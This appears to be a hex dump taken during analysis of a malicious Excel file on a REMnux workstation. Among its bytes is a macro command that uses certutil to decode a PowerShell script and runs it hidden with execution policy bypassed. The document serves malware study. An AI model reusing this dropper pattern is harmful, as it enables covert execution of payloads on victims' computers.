 001D90: 3A 54 3A 20 10 36 21 10 5A 32 02 56 A0 48 31 35 :T: .6!.Z2.V.H15
001DA0: 49 47 56 7A 80 63 48 4A 6C 63 33 4E 40 67 20 31 IGVz.cHJlc3N@g 1
001DB0: 68 59 32 68 C0 61 55 2F 00 49 45 70 31 63 33 51 hY2h.aU/.IEp1c3Q
001DC0: 67 84 62 58 40 61 48 56 6A 61 C0 68 00 62 6D 38 g.bX@aHVja.h.bm8
001DD0: 67 61 57 4E 6C 23 40 62 A6 47 59 53 42 40 77 4A gaWNl#@b.GYSB@wJ
001DE0: 35 90 49 48 52 68 C0 78 75 64 40 66 B8 49 48 6C 5.IHRh.xud@f.IHl
001DF0: C0 78 41 63 40 74 69 5F 7E FF 4F 7E BF 13 BF 13 .xAc@ti_~.O~....
001E00: 61 5B BF 13 DF 09 0F 49 0D 49 01 5C 32 53 68 65 a[.....I.I.\2She
001E10: 6C 6C 20 28 00 22 63 6D 64 20 2F 63 20 00 63 65 ll (."cmd /c .ce
001E20: 72 74 75 74 69 6C 00 20 2D 64 65 63 6F 64 65 02 rtutil. -decode.
001E30: 20 15 23 20 72 75 6E 2E 70 08 73 31 20 60 61 3A .# run.p.s1 `a:
001E40: 5C 57 69 01 40 63 77 73 5C 53 79 73 57 10 4F 57 \Wi.@cws\SysW.OW
001E50: 36 34 05 01 50 6F 77 04 65 72 22 05 5C 76 31 2E 64..Pow.er".\v1.
001E60: 30 14 5C 70 F1 00 73 21 06 2E 65 78 00 65 20 2D 0.\p..s!..ex.e -
001E70: 65 70 20 62 79 00 70 61 73 73 20 2D 57 20 00 48 ep by.pass -W .H
001E80: 69 64 64 65 6E 20 2E 8E 5C A4 05 29 44 11 28 53 idden ..\..)D.(S
001E90: 75 62 D1 61 00 ub.a.
mnux@remnux:~/Desktop/excel_mal$